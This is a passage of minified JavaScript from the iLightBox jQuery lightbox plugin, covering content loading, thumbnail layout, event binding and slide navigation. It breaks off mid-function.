var loaderCss=(opts.path.toLowerCase()=="horizontal")?{left:parseInt((viewport.width/2)-(vars.loader.outerWidth()/2))}:{top:parseInt((viewport.height/2)-(vars.loader.outerHeight()/2))};vars.loader.addClass(opts.skin).css(loaderCss);vars.nextButton.add(vars.prevButton).addClass(opts.skin);if(path=="horizontal")
vars.loader.add(vars.nextButton).add(vars.prevButton).addClass('horizontal');vars.BODY[vars.isMobile?'addClass':'removeClass']('isMobile');if(!opts.infinite){vars.prevButton.add(vars.prevButton).add(vars.innerPrevButton).add(vars.innerNextButton).removeClass('disabled');if(vars.current==0)
vars.prevButton.add(vars.innerPrevButton).addClass('disabled');if(vars.current>=vars.total-1)
vars.nextButton.add(vars.innerNextButton).addClass('disabled')}
if(opts.show.effect){vars.overlay.stop().fadeIn(opts.show.speed);vars.toolbar.stop().fadeIn(opts.show.speed)}else{vars.overlay.show();vars.toolbar.show()}
var length=recognizingItems.length;if(needRecognition){iL.showLoader();$.each(recognizingItems,function(key,val){var resultFnc=function(result){var key=-1,filter=iL.items.filter(function(e,i,arr){if(e.URL==result.url)
key=i;return e.URL==result.url}),self=iL.items[key];if(result)
$.extend(!0,self,{URL:result.source,type:result.type,recognized:!0,options:{html5video:result.html5video,width:(result.type=="image")?0:(result.width||self.width),height:(result.type=="image")?0:(result.height||self.height),thumbnail:self.options.thumbnail||result.thumbnail}});length--;if(length==0){iL.hideLoader();vars.dontGenerateThumbs=!1;iL.generateThumbnails();if(opts.show.effect)
setTimeout(function(){iL.generateBoxes()},opts.show.speed);else iL.generateBoxes()}};iL.ogpRecognition(this,resultFnc)})}
else{if(opts.show.effect)
setTimeout(function(){iL.generateBoxes()},opts.show.speed);else iL.generateBoxes()}
iL.createUI();window.iLightBox={close:function(){iL.closeAction()},fullscreen:function(){iL.fullScreenAction()},moveNext:function(){iL.moveTo('next')},movePrev:function(){iL.moveTo('prev')},goTo:function(index){iL.goTo(index)},refresh:function(){iL.refresh()},reposition:function(){(arguments.length>0)?iL.repositionPhoto(!0):iL.repositionPhoto()},setOption:function(options){iL.setOption(options)},destroy:function(){iL.closeAction();iL.dispatchItemsEvents()}};if(opts.linkId){vars.hashLock=!0;window.location.hash=opts.linkId+'/'+vars.current;setTimeout(function(){vars.hashLock=!1},55)}
if(!opts.slideshow.startPaused){iL.resume();vars.innerPlayButton.removeClass('ilightbox-play').addClass('ilightbox-pause')}
if(typeof iL.options.callback.onOpen=='function')iL.options.callback.onOpen.call(iL)},loadContent:function(obj,opt,speed){var iL=this,holder,item;iL.createUI();obj.speed=speed||iL.options.effects.loadedFadeSpeed;if(opt=='current'){if(!obj.options.mousewheel)iL.vars.lockWheel=!0;else iL.vars.lockWheel=!1;if(!obj.options.swipe)iL.vars.lockSwipe=!0;else iL.vars.lockSwipe=!1}
switch(opt){case 'current':holder=iL.vars.holder,item=iL.vars.current;break;case 'next':holder=iL.vars.nextPhoto,item=iL.vars.next;break;case 'prev':holder=iL.vars.prevPhoto,item=iL.vars.prev;break}
holder.removeAttr('style class').addClass('ilightbox-holder'+(supportTouch?' supportTouch':'')).addClass(obj.options.skin);$('div.ilightbox-inner-toolbar',holder).remove();if(obj.title||iL.options.innerToolbar){var innerToolbar=iL.vars.innerToolbar.clone();if(obj.title&&iL.options.show.title){var title=iL.vars.title.clone();title.empty().html(obj.title);innerToolbar.append(title)}
if(iL.options.innerToolbar){innerToolbar.append((iL.vars.total>1)?iL.vars.toolbar.clone():iL.vars.toolbar)}
holder.prepend(innerToolbar)}
iL.loadSwitcher(obj,holder,item,opt)},loadSwitcher:function(obj,holder,item,opt){var iL=this,opts=iL.options,api={element:holder,position:item};switch(obj.type){case 'image':if(typeof opts.callback.onBeforeLoad=='function')opts.callback.onBeforeLoad.call(iL,iL.ui,item);if(typeof obj.options.onBeforeLoad=='function')obj.options.onBeforeLoad.call(iL,api);iL.loadImage(obj.URL,function(img){if(typeof opts.callback.onAfterLoad=='function')opts.callback.onAfterLoad.call(iL,iL.ui,item);if(typeof obj.options.onAfterLoad=='function')obj.options.onAfterLoad.call(iL,api);var width=(img)?img.width:400,height=(img)?img.height:200;holder.data({naturalWidth:width,naturalHeight:height});$('div.ilightbox-container',holder).empty().append((img)?'<img src="'+obj.URL+'" class="ilightbox-image" />':'<span class="ilightbox-alert">'+opts.errors.loadImage+'</span>');if(typeof opts.callback.onRender=='function')opts.callback.onRender.call(iL,iL.ui,item);if(typeof obj.options.onRender=='function')obj.options.onRender.call(iL,api);iL.configureHolder(obj,opt,holder)});break;case 'video':holder.data({naturalWidth:obj.options.width,naturalHeight:obj.options.height});iL.addContent(holder,obj);if(typeof opts.callback.onRender=='function')opts.callback.onRender.call(iL,iL.ui,item);if(typeof obj.options.onRender=='function')obj.options.onRender.call(iL,api);iL.configureHolder(obj,opt,holder);break;case 'iframe':iL.showLoader();holder.data({naturalWidth:obj.options.width,naturalHeight:obj.options.height});var el=iL.addContent(holder,obj);if(typeof opts.callback.onRender=='function')opts.callback.onRender.call(iL,iL.ui,item);if(typeof obj.options.onRender=='function')obj.options.onRender.call(iL,api);if(typeof opts.callback.onBeforeLoad=='function')opts.callback.onBeforeLoad.call(iL,iL.ui,item);if(typeof obj.options.onBeforeLoad=='function')obj.options.onBeforeLoad.call(iL,api);el.bind('load',function(){if(typeof opts.callback.onAfterLoad=='function')opts.callback.onAfterLoad.call(iL,iL.ui,item);if(typeof obj.options.onAfterLoad=='function')obj.options.onAfterLoad.call(iL,api);iL.hideLoader();iL.configureHolder(obj,opt,holder);el.unbind('load')});break;case 'inline':var el=$(obj.URL),content=iL.addContent(holder,obj),images=findImageInElement(holder);holder.data({naturalWidth:(iL.items[item].options.width||el.outerWidth()),naturalHeight:(iL.items[item].options.height||el.outerHeight())});content.children().eq(0).show();if(typeof opts.callback.onRender=='function')opts.callback.onRender.call(iL,iL.ui,item);if(typeof obj.options.onRender=='function')obj.options.onRender.call(iL,api);if(typeof opts.callback.onBeforeLoad=='function')opts.callback.onBeforeLoad.call(iL,iL.ui,item);if(typeof obj.options.onBeforeLoad=='function')obj.options.onBeforeLoad.call(iL,api);iL.loadImage(images,function(){if(typeof opts.callback.onAfterLoad=='function')opts.callback.onAfterLoad.call(iL,iL.ui,item);if(typeof obj.options.onAfterLoad=='function')obj.options.onAfterLoad.call(iL,api);iL.configureHolder(obj,opt,holder)});break;case 'flash':var el=iL.addContent(holder,obj);holder.data({naturalWidth:(iL.items[item].options.width||el.outerWidth()),naturalHeight:(iL.items[item].options.height||el.outerHeight())});if(typeof opts.callback.onRender=='function')opts.callback.onRender.call(iL,iL.ui,item);if(typeof obj.options.onRender=='function')obj.options.onRender.call(iL,api);iL.configureHolder(obj,opt,holder);break;case 'ajax':var ajax=obj.options.ajax||{};if(typeof opts.callback.onBeforeLoad=='function')opts.callback.onBeforeLoad.call(iL,iL.ui,item);if(typeof obj.options.onBeforeLoad=='function')obj.options.onBeforeLoad.call(iL,api);iL.showLoader();$.ajax({url:obj.URL||opts.ajaxSetup.url,data:ajax.data||null,dataType:ajax.dataType||"html",type:ajax.type||opts.ajaxSetup.type,cache:ajax.cache||opts.ajaxSetup.cache,crossDomain:ajax.crossDomain||opts.ajaxSetup.crossDomain,global:ajax.global||opts.ajaxSetup.global,ifModified:ajax.ifModified||opts.ajaxSetup.ifModified,username:ajax.username||opts.ajaxSetup.username,password:ajax.password||opts.ajaxSetup.password,beforeSend:ajax.beforeSend||opts.ajaxSetup.beforeSend,complete:ajax.complete||opts.ajaxSetup.complete,success:function(data,textStatus,jqXHR){iL.hideLoader();var el=$(data),container=$('div.ilightbox-container',holder),elWidth=iL.items[item].options.width||parseInt(el[0].getAttribute('width')),elHeight=iL.items[item].options.height||parseInt(el[0].getAttribute('height')),css=(el[0].getAttribute('width')&&el[0].getAttribute('height'))?{'overflow':'hidden'}:{};container.empty().append($('<div class="ilightbox-wrapper"></div>').css(css).html(el));holder.show().data({naturalWidth:(elWidth||container.outerWidth()),naturalHeight:(elHeight||container.outerHeight())}).hide();if(typeof opts.callback.onRender=='function')opts.callback.onRender.call(iL,iL.ui,item);if(typeof obj.options.onRender=='function')obj.options.onRender.call(iL,api);var images=findImageInElement(holder);iL.loadImage(images,function(){if(typeof opts.callback.onAfterLoad=='function')opts.callback.onAfterLoad.call(iL,iL.ui,item);if(typeof obj.options.onAfterLoad=='function')obj.options.onAfterLoad.call(iL,api);iL.configureHolder(obj,opt,holder)});opts.ajaxSetup.success(data,textStatus,jqXHR);if(typeof ajax.success=='function')ajax.success(data,textStatus,jqXHR)},error:function(jqXHR,textStatus,errorThrown){if(typeof opts.callback.onAfterLoad=='function')opts.callback.onAfterLoad.call(iL,iL.ui,item);if(typeof obj.options.onAfterLoad=='function')obj.options.onAfterLoad.call(iL,api);iL.hideLoader();$('div.ilightbox-container',holder).empty().append('<span class="ilightbox-alert">'+opts.errors.loadContents+'</span>');iL.configureHolder(obj,opt,holder);opts.ajaxSetup.error(jqXHR,textStatus,errorThrown);if(typeof ajax.error=='function')ajax.error(jqXHR,textStatus,errorThrown)}});break;case 'html':var object=obj.URL,el
container=$('div.ilightbox-container',holder);if(object[0].nodeName)el=object.clone();else{var dom=$(object);if(dom.selector)el=$('<div>'+dom+'</div>');else el=dom}
var elWidth=iL.items[item].options.width||parseInt(el.attr('width')),elHeight=iL.items[item].options.height||parseInt(el.attr('height'));iL.addContent(holder,obj);el.appendTo(document.documentElement).hide();if(typeof opts.callback.onRender=='function')opts.callback.onRender.call(iL,iL.ui,item);if(typeof obj.options.onRender=='function')obj.options.onRender.call(iL,api);var images=findImageInElement(holder);if(typeof opts.callback.onBeforeLoad=='function')opts.callback.onBeforeLoad.call(iL,iL.ui,item);if(typeof obj.options.onBeforeLoad=='function')obj.options.onBeforeLoad.call(iL,api);iL.loadImage(images,function(){if(typeof opts.callback.onAfterLoad=='function')opts.callback.onAfterLoad.call(iL,iL.ui,item);if(typeof obj.options.onAfterLoad=='function')obj.options.onAfterLoad.call(iL,api);holder.show().data({naturalWidth:(elWidth||container.outerWidth()),naturalHeight:(elHeight||container.outerHeight())}).hide();el.remove();iL.configureHolder(obj,opt,holder)});break}},configureHolder:function(obj,opt,holder){var iL=this,vars=iL.vars,opts=iL.options;if(opt!="current")(opt=="next")?holder.addClass('ilightbox-next'):holder.addClass('ilightbox-prev');if(opt=="current")
var item=vars.current;else if(opt=="next")
var opacity=opts.styles.nextOpacity,item=vars.next;else var opacity=opts.styles.prevOpacity,item=vars.prev;var api={element:holder,position:item};iL.items[item].options.width=iL.items[item].options.width||0,iL.items[item].options.height=iL.items[item].options.height||0;if(opt=="current"){if(opts.show.effect)holder.css(transform,gpuAcceleration).fadeIn(obj.speed,function(){holder.css(transform,'');if(obj.caption){iL.setCaption(obj,holder);var caption=$('div.ilightbox-caption',holder),percent=parseInt((caption.outerHeight()/holder.outerHeight())*100);if(opts.caption.start&percent<=50)caption.fadeIn(opts.effects.fadeSpeed)}
var social=obj.options.social;if(social){iL.setSocial(social,obj.URL,holder);if(opts.social.start)$('div.ilightbox-social',holder).fadeIn(opts.effects.fadeSpeed)}
iL.generateThumbnails();if(typeof opts.callback.onShow=='function')opts.callback.onShow.call(iL,iL.ui,item);if(typeof obj.options.onShow=='function')obj.options.onShow.call(iL,api)});else{holder.show();iL.generateThumbnails();if(typeof opts.callback.onShow=='function')opts.callback.onShow.call(iL,iL.ui,item);if(typeof obj.options.onShow=='function')obj.options.onShow.call(iL,api)}}else{if(opts.show.effect)holder.fadeTo(obj.speed,opacity,function(){if(opt=="next")vars.nextLock=!1;else vars.prevLock=!1;iL.generateThumbnails();if(typeof opts.callback.onShow=='function')opts.callback.onShow.call(iL,iL.ui,item);if(typeof obj.options.onShow=='function')obj.options.onShow.call(iL,api)});else{holder.css({opacity:opacity}).show();if(opt=="next")vars.nextLock=!1;else vars.prevLock=!1;iL.generateThumbnails();if(typeof opts.callback.onShow=='function')opts.callback.onShow.call(iL,iL.ui,item);if(typeof obj.options.onShow=='function')obj.options.onShow.call(iL,api)}}
setTimeout(function(){iL.repositionPhoto()},0)},generateBoxes:function(){var iL=this,vars=iL.vars,opts=iL.options;if(opts.infinite&&vars.total>=2){if(vars.current==vars.total-1)vars.next=0;if(vars.current==0)vars.prev=vars.total-1}else opts.infinite=!1;iL.loadContent(iL.items[vars.current],'current',opts.show.speed);if(iL.items[vars.next])iL.loadContent(iL.items[vars.next],'next',opts.show.speed);if(iL.items[vars.prev])iL.loadContent(iL.items[vars.prev],'prev',opts.show.speed)},generateThumbnails:function(){var iL=this,vars=iL.vars,opts=iL.options,timeOut=null;if(vars.thumbs&&!iL.vars.dontGenerateThumbs){var thumbnails=vars.thumbnails,container=$('div.ilightbox-thumbnails-container',thumbnails),grid=$('div.ilightbox-thumbnails-grid',container),i=0;grid.removeAttr('style').empty();$.each(iL.items,function(key,val){var isActive=(vars.current==key)?'ilightbox-active':'',opacity=(vars.current==key)?opts.thumbnails.activeOpacity:opts.thumbnails.normalOpacity,thumb=val.options.thumbnail,thumbnail=$('<div class="ilightbox-thumbnail"></div>'),icon=$('<div class="ilightbox-thumbnail-icon"></div>');thumbnail.css({opacity:0}).addClass(isActive);if((val.type=="video"||val.type=="flash")&&typeof val.options.icon=='undefined'){icon.addClass('ilightbox-thumbnail-video');thumbnail.append(icon)}else if(val.options.icon){icon.addClass('ilightbox-thumbnail-'+val.options.icon);thumbnail.append(icon)}
if(thumb)iL.loadImage(thumb,function(img){i++;if(img)thumbnail.data({naturalWidth:img.width,naturalHeight:img.height}).append('<img src="'+thumb+'" border="0" />');else thumbnail.data({naturalWidth:opts.thumbnails.maxWidth,naturalHeight:opts.thumbnails.maxHeight});clearTimeout(timeOut);timeOut=setTimeout(function(){iL.positionThumbnails(thumbnails,container,grid)},20);setTimeout(function(){thumbnail.fadeTo(opts.effects.loadedFadeSpeed,opacity)},i*20)});grid.append(thumbnail)});iL.vars.dontGenerateThumbs=!0}},positionThumbnails:function(thumbnails,container,grid){var iL=this,vars=iL.vars,opts=iL.options,viewport=getViewport(),path=opts.path.toLowerCase();if(!thumbnails)thumbnails=vars.thumbnails;if(!container)container=$('div.ilightbox-thumbnails-container',thumbnails);if(!grid)grid=$('div.ilightbox-thumbnails-grid',container);var thumbs=$('.ilightbox-thumbnail',grid),widthAvail=(path=='horizontal')?viewport.width-opts.styles.pageOffsetX:thumbs.eq(0).outerWidth()-opts.styles.pageOffsetX,heightAvail=(path=='horizontal')?thumbs.eq(0).outerHeight()-opts.styles.pageOffsetY:viewport.height-opts.styles.pageOffsetY,gridWidth=(path=='horizontal')?0:widthAvail,gridHeight=(path=='horizontal')?heightAvail:0,active=$('.ilightbox-active',grid),gridCss={},css={};if(arguments.length<3){thumbs.css({opacity:opts.thumbnails.normalOpacity});active.css({opacity:opts.thumbnails.activeOpacity})}
thumbs.each(function(i){var t=$(this),data=t.data(),width=(path=='horizontal')?0:opts.thumbnails.maxWidth;height=(path=='horizontal')?opts.thumbnails.maxHeight:0;dims=iL.getNewDimenstions(width,height,data.naturalWidth,data.naturalHeight,!0);t.css({width:dims.width,height:dims.height});if(path=='horizontal')t.css({'float':'left'});(path=='horizontal')?(gridWidth+=t.outerWidth()):(gridHeight+=t.outerHeight())});gridCss={width:gridWidth,height:gridHeight};grid.css(gridCss);gridCss={};var gridOffset=grid.offset(),activeOffset=(active.length)?active.offset():{top:parseInt(heightAvail/2),left:parseInt(widthAvail/2)};gridOffset.top=(gridOffset.top-$doc.scrollTop()),gridOffset.left=(gridOffset.left-$doc.scrollLeft()),activeOffset.top=(activeOffset.top-gridOffset.top-$doc.scrollTop()),activeOffset.left=(activeOffset.left-gridOffset.left-$doc.scrollLeft());(path=='horizontal')?(gridCss.top=0,gridCss.left=parseInt((widthAvail/2)-activeOffset.left-(active.outerWidth()/2))):(gridCss.top=parseInt(((heightAvail/2)-activeOffset.top-(active.outerHeight()/2))),gridCss.left=0);if(arguments.length<3)grid.stop().animate(gridCss,opts.effects.repositionSpeed,'easeOutCirc');else grid.css(gridCss)},loadImage:function(image,callback){if(!$.isArray(image))image=[image];var iL=this,length=image.length;if(length>0){iL.showLoader();$.each(image,function(index,value){var img=new Image();img.onload=function(){length-=1;if(length==0){iL.hideLoader();callback(img)}};img.onerror=img.onabort=function(){length-=1;if(length==0){iL.hideLoader();callback(!1)}};img.src=image[index]})}else callback(!1)},patchItemsEvents:function(){var iL=this,vars=iL.vars,clickEvent=supportTouch?"itap.iL":"click.iL",vEvent=supportTouch?"click.iL":"itap.iL";if(iL.context&&iL.selector){var $items=$(iL.selector,iL.context);$(iL.context).on(clickEvent,iL.selector,function(){var $this=$(this),key=$items.index($this);vars.current=key;vars.next=iL.items[key+1]?key+1:null;vars.prev=iL.items[key-1]?key-1:null;iL.addContents();iL.patchEvents();return!1}).on(vEvent,iL.selector,function(){return!1})}else $.each(iL.itemsObject,function(key,val){val.on(clickEvent,function(){vars.current=key;vars.next=iL.items[key+1]?key+1:null;vars.prev=iL.items[key-1]?key-1:null;iL.addContents();iL.patchEvents();return!1}).on(vEvent,function(){return!1})})},dispatchItemsEvents:function(){var iL=this,vars=iL.vars,opts=iL.options;if(iL.context&&iL.selector)
$(iL.context).off('.iL',iL.selector);else $.each(iL.itemsObject,function(key,val){val.off('.iL')})},refresh:function(){var iL=this;iL.dispatchItemsEvents();iL.attachItems();iL.normalizeItems();iL.patchItemsEvents()},patchEvents:function(){var iL=this,vars=iL.vars,opts=iL.options,path=opts.path.toLowerCase(),holders=$('.ilightbox-holder'),fullscreenEvent=fullScreenApi.fullScreenEventName+'.iLightBox',durationThreshold=1000,horizontalDistanceThreshold=verticalDistanceThreshold=100,buttonsArray=[vars.nextButton[0],vars.prevButton[0],vars.nextButton[0].firstChild,vars.prevButton[0].firstChild];$win.bind('resize.iLightBox',function(){var viewport=getViewport();if(opts.mobileOptimizer&&!opts.innerToolbar)vars.isMobile=viewport.width<=vars.mobileMaxWidth;vars.BODY[vars.isMobile?'addClass':'removeClass']('isMobile');iL.repositionPhoto(null);if(supportTouch){clearTimeout(vars.setTime);vars.setTime=setTimeout(function(){var scrollTop=getScrollXY().y;window.scrollTo(0,scrollTop-30);window.scrollTo(0,scrollTop+30);window.scrollTo(0,scrollTop)},2000)}
if(vars.thumbs)iL.positionThumbnails()}).bind('keydown.iLightBox',function(event){if(opts.controls.keyboard){switch(event.keyCode){case 13:if(event.shiftKey&&opts.keyboard.shift_enter)iL.fullScreenAction();break;case 27:if(opts.keyboard.esc)iL.closeAction();break;case 37:if(opts.keyboard.left&&!vars.lockKey)iL.moveTo('prev');break;case 38:if(opts.keyboard.up&&!vars.lockKey)iL.moveTo('prev');break;case 39:if(opts.keyboard.right&&!vars.lockKey)iL.moveTo('next');break;case 40:if(opts.keyboard.down&&!vars.lockKey)iL.moveTo('next');break}}});if(fullScreenApi.supportsFullScreen)$win.bind(fullscreenEvent,function(){iL.doFullscreen()});var holderEventsArr=[opts.caption.show+'.iLightBox',opts.caption.hide+'.iLightBox',opts.social.show+'.iLightBox',opts.social.hide+'.iLightBox'].filter(function(e,i,arr){return arr.lastIndexOf(e)===i}),holderEvents="";$.each(holderEventsArr,function(key,val){if(key!=0)holderEvents+=' ';holderEvents+=val});$doc.on(clickEvent,'.ilightbox-overlay',function(){if(opts.overlay.blur)iL.closeAction()}).on(clickEvent,'.ilightbox-next, .ilightbox-next-button',function(){iL.moveTo('next')}).on(clickEvent,'.ilightbox-prev, .ilightbox-prev-button',function(){iL.moveTo('prev')}).on(clickEvent,'.ilightbox-thumbnail',function(){var t=$(this),thumbs=$('.ilightbox-thumbnail',vars.thumbnails),index=thumbs.index(t);if(index!=vars.current)iL.goTo(index)}).on(holderEvents,'.ilightbox-holder:not(.ilightbox-next, .ilightbox-prev)',function(e){var caption=$('div.ilightbox-caption',vars.holder),social=$('div.ilightbox-social',vars.holder),fadeSpeed=opts.effects.fadeSpeed;if(vars.nextLock||vars.prevLock){if(e.type==opts.caption.show&&!caption.is(':visible'))caption.fadeIn(fadeSpeed);else if(e.type==opts.caption.hide&&caption.is(':visible'))caption.fadeOut(fadeSpeed);if(e.type==opts.social.show&&!social.is(':visible'))social.fadeIn(fadeSpeed);else if(e.type==opts.social.hide&&social.is(':visible'))social.fadeOut(fadeSpeed)}else{if(e.type==opts.caption.show&&!caption.is(':visible'))caption.stop().fadeIn(fadeSpeed);else if(e.type==opts.caption.hide&&caption.is(':visible'))caption.stop().fadeOut(fadeSpeed);if(e.type==opts.social.show&&!social.is(':visible'))social.stop().fadeIn(fadeSpeed);else if(e.type==opts.social.hide&&social.is(':visible'))social.stop().fadeOut(fadeSpeed)}}).on('mouseenter.iLightBox mouseleave.iLightBox','.ilightbox-wrapper',function(e){if(e.type=='mouseenter')vars.lockWheel=!0;else vars.lockWheel=!1}).on(clickEvent,'.ilightbox-toolbar a.ilightbox-close, .ilightbox-toolbar a.ilightbox-fullscreen, .ilightbox-toolbar a.ilightbox-play, .ilightbox-toolbar a.ilightbox-pause',function(){var t=$(this);if(t.hasClass('ilightbox-fullscreen'))iL.fullScreenAction();else if(t.hasClass('ilightbox-play')){iL.resume();t.addClass('ilightbox-pause').removeClass('ilightbox-play')}else if(t.hasClass('ilightbox-pause')){iL.pause();t.addClass('ilightbox-play').removeClass('ilightbox-pause')}else iL.closeAction()}).on(touchMoveEvent,'.ilightbox-overlay, .ilightbox-thumbnails-container',function(e){e.preventDefault()});function mouseMoveHandler(e){if(!vars.isMobile){if(!vars.mouseID){vars.hideableElements.show()}
vars.mouseID=clearTimeout(vars.mouseID);if(buttonsArray.indexOf(e.target)===-1)
vars.mouseID=setTimeout(function(){vars.hideableElements.hide();vars.mouseID=clearTimeout(vars.mouseID)},3000)}}
if(opts.controls.arrows&&!supportTouch)$doc.on('mousemove.iLightBox',mouseMoveHandler);if(opts.controls.slideshow&&opts.slideshow.pauseOnHover)$doc.on('mouseenter.iLightBox mouseleave.iLightBox','.ilightbox-holder:not(.ilightbox-next, .ilightbox-prev)',function(e){if(e.type=='mouseenter'&&vars.cycleID)iL.pause();else if(e.type=='mouseleave'&&vars.isPaused)iL.resume()});var switchers=$('.ilightbox-overlay, .ilightbox-holder, .ilightbox-thumbnails');if(opts.controls.mousewheel)switchers.on('mousewheel.iLightBox',function(event,delta){if(!vars.lockWheel){event.preventDefault();if(delta<0)iL.moveTo('next');else if(delta>0)iL.moveTo('prev')}});if(opts.controls.swipe)holders.on(touchStartEvent,function(event){if(vars.nextLock||vars.prevLock||vars.total==1||vars.lockSwipe)return;vars.BODY.addClass('ilightbox-closedhand');var data=event.originalEvent.touches?event.originalEvent.touches[0]:event,scrollTop=$doc.scrollTop(),scrollLeft=$doc.scrollLeft(),offsets=[holders.eq(0).offset(),holders.eq(1).offset(),holders.eq(2).offset()],offSet=[{top:offsets[0].top-scrollTop,left:offsets[0].left-scrollLeft},{top:offsets[1].top-scrollTop,left:offsets[1].left-scrollLeft},{top:offsets[2].top-scrollTop,left:offsets[2].left-scrollLeft}],start={time:(new Date()).getTime(),coords:[data.pageX-scrollLeft,data.pageY-scrollTop]},stop;function moveEachHandler(i){var t=$(this),offset=offSet[i],scroll=[(start.coords[0]-stop.coords[0]),(start.coords[1]-stop.coords[1])];t[0].style[path=="horizontal"?'left':'top']=(path=="horizontal"?offset.left-scroll[0]:offset.top-scroll[1])+'px'}
function moveHandler(event){if(!start)return;var data=event.originalEvent.touches?event.originalEvent.touches[0]:event;stop={time:(new Date()).getTime(),coords:[data.pageX-scrollLeft,data.pageY-scrollTop]};holders.each(moveEachHandler);event.preventDefault()}
function repositionHolders(){holders.each(function(){var t=$(this),offset=t.data('offset')||{top:t.offset().top-scrollTop,left:t.offset().left-scrollLeft},top=offset.top,left=offset.left;t.css(transform,gpuAcceleration).stop().animate({top:top,left:left},500,'easeOutCirc',function(){t.css(transform,'')})})}
holders.bind(touchMoveEvent,moveHandler);$doc.one(touchStopEvent,function(event){holders.unbind(touchMoveEvent,moveHandler);vars.BODY.removeClass('ilightbox-closedhand');if(start&&stop){if(path=="horizontal"&&stop.time-start.time<durationThreshold&&abs(start.coords[0]-stop.coords[0])>horizontalDistanceThreshold&&abs(start.coords[1]-stop.coords[1])<verticalDistanceThreshold){if(start.coords[0]>stop.coords[0]){if(vars.current==vars.total-1&&!opts.infinite)repositionHolders();else{vars.isSwipe=!0;iL.moveTo('next')}}else{if(vars.current==0&&!opts.infinite)repositionHolders();else{vars.isSwipe=!0;iL.moveTo('prev')}}}else if(path=="vertical"&&stop.time-start.time<durationThreshold&&abs(start.coords[1]-stop.coords[1])>horizontalDistanceThreshold&&abs(start.coords[0]-stop.coords[0])<verticalDistanceThreshold){if(start.coords[1]>stop.coords[1]){if(vars.current==vars.total-1&&!opts.infinite)repositionHolders();else{vars.isSwipe=!0;iL.moveTo('next')}}else{if(vars.current==0&&!opts.infinite)repositionHolders();else{vars.isSwipe=!0;iL.moveTo('prev')}}}else repositionHolders()}
start=stop=undefined})})},goTo:function(index){var iL=this,vars=iL.vars,opts=iL.options,diff=(index-vars.current);if(opts.infinite){if(index==vars.total-1&&vars.current==0)diff=-1;if(vars.current==vars.total-1&&index==0)diff=1}
if(diff==1)iL.moveTo('next');else if(diff==-1)iL.moveTo('prev');else{if(vars.nextLock||vars.prevLock)return!1;if(typeof opts.callback.onBeforeChange=='function')opts.callback.onBeforeChange.call(iL,iL.ui);if(opts.linkId){vars.hashLock=!0;window.location.hash=opts.linkId+'/'+index}
if(iL.items[index]){if(!iL.items[index].options.mousewheel)vars.lockWheel=!0;else iL.vars.lockWheel=!1;if(!iL.items[index].options.swipe)vars.lockSwipe=!0;else vars.lockSwipe=!1}
$.each([vars.holder,vars.nextPhoto,vars.prevPhoto],function(key,val){val.css(transform,gpuAcceleration).fadeOut(opts.effects.loadedFadeSpeed)});vars.current=index;vars.next=index+1;vars.prev=index-1;iL.createUI();setTimeout(function(){iL.generateBoxes()},opts.effects.loadedFadeSpeed+50);$('.ilightbox-thumbnail',vars.thumbnails).removeClass('ilightbox-active').eq(index).addClass('ilightbox-active');iL.positionThumbnails();if(opts.linkId)setTimeout(function(){vars.hashLock=!1},55);if(!opts.infinite){vars.nextButton.add(vars.prevButton).add(vars.innerPrevButton).add(vars.innerNextButton).removeClass('disabled');if(vars.current==0){vars.prevButton.add(vars.innerPrevButton).addClass('disabled')}
if(vars.current>=vars.total-1){vars.nextButton.add(vars.innerNextButton).addClass('disabled')}}
iL.resetCycle();if(typeof opts.callback.onAfterChange=='function')opts.callback.onAfterChange.call(iL,iL.ui)}},moveTo:function(side){var iL=this,vars=iL.vars,opts=iL.options,path=opts.path.toLowerCase(),viewport=getViewport(),switchSpeed=opts.effects.switchSpeed;if(vars.nextLock||vars.prevLock)return!1;else{var item=(side=="next")?vars.next:vars.prev;if(opts.linkId){vars.hashLock=!0;window.location.hash=opts.linkId+'/'+item}
if(side=="next"){if(!iL.items[item])return!1;var firstHolder=vars.nextPhoto,secondHolder=vars.holder,lastHolder=vars.prevPhoto,firstClass='ilightbox-prev',secondClass='ilightbox-next'}else if(side=="prev"){if(!iL.items[item])return!1;var firstHolder=vars.prevPhoto,secondHolder=vars.holder,lastHolder=vars.nextPhoto,firstClass='ilightbox-next',secondClass='ilightbox-prev'}
if(typeof opts.callback.onBeforeChange=='function')
opts.callback.onBeforeChange.call(iL,iL.ui);(side=="next")?vars.nextLock=true:vars.prevLock=!0;var captionFirst=$('div.ilightbox-caption',secondHolder),socialFirst=$('div.ilightbox-social',secondHolder);if(captionFirst.length)
captionFirst.stop().fadeOut(switchSpeed,function(){$(this).remove()});if(socialFirst.length)
socialFirst.stop().fadeOut(switchSpeed,function(){$(this).remove()});if(iL.items[item].caption){iL.setCaption(iL.items[item],firstHolder);var caption=$('div.ilightbox-caption',firstHolder),percent=parseInt((caption.outerHeight()/firstHolder.outerHeight())*100);if(opts.caption.start&&percent<=50)caption.fadeIn(switchSpeed)}
var social=iL.items[item].options.social;if(social){iL.setSocial(social,iL.items[item].URL,firstHolder);if(opts.social.start)$('div.ilightbox-social',firstHolder).fadeIn(opts.effects.fadeSpeed)}
$.each([firstHolder,secondHolder,lastHolder],function(key,val){val.removeClass('ilightbox-next ilightbox-prev')});var firstOffset=firstHolder.data('offset'),winW=(viewport.width-(opts.styles.pageOffsetX)),winH=(viewport.height-(opts.styles.pageOffsetY)),width=firstOffset.newDims.width,height=firstOffset.newDims.height,thumbsOffset=firstOffset.thumbsOffset,diff=firstOffset.diff,top=parseInt((winH/2)-(height/2)-diff.H-(thumbsOffset.H/2)),left=parseInt((winW/2)-(width/2)-diff.W-(thumbsOffset.W/2));firstHolder.css(transform,gpuAcceleration).animate({top:top,left:left,opacity:1},switchSpeed,(vars.isSwipe)?'easeOutCirc':'easeInOutCirc',function(){firstHolder.css(transform,'')});$('div.ilightbox-container',firstHolder).animate({width:width,height:height},switchSpeed,(vars.isSwipe)?'easeOutCirc':'easeInOutCirc');var secondOffset=secondHolder.data('offset'),object=secondOffset.object;diff=secondOffset.diff;width=secondOffset.newDims.width,height=secondOffset.newDims.height;width=parseInt(width*opts.styles[side=='next'?'prevScale':'nextScale']),height=parseInt(height*opts.styles[side=='next'?'prevScale':'nextScale']),top=(path=='horizontal')?parseInt((winH/2)-object.offsetY-(height/2)-diff.H-(thumbsOffset.H/2)):parseInt(winH-object.offsetX-diff.H-(thumbsOffset.H/2));if(side=='prev')
